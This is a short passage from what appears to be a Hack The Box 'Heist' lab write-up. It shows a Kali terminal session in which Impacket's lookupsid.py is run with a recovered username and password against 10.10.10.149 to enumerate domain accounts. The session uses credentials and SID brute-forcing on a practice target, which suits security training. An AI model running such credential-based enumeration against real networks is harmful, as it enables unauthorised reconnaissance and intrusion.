 root@kali:~/Desktop/dayuHeist# locate lookupsid.py
/home/dayuHackTheBox/dayuMantis/impacket/build/scripts-3.7/lookupsid.py
/home/dayuHackTheBox/dayuMantis/impacket/examples/lookupsid.py
/root/Desktop/dayuMinion/impacket/build/scripts-3.7/lookupsid.py
/root/Desktop/dayuMinion/impacket/examples/lookupsid.py
/usr/local/bin/lookupsid.py
/usr/local/lib/python3.7/dist-packages/impacket-0.9.21.dev1+20200313.160519.0056b61c-py3.7.egg/
EGG-INFO/scripts/lookupsid.py
/usr/share/doc/python3-impacket/examples/lookupsid.py
root@kali:~/Desktop/dayuHeist# cp /home/dayuHackTheBox/dayuMantis/impacket/build/scripts-3.7/lo
okupsid.py .
root@kali:~/Desktop/dayuHeist# python3 lookupsid.py hazard:stealth1agent@10.10.10.149
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
root@kali:~/Desktop/dayuHeist#
大余安全
https://blog.csdn.net/qq_34801745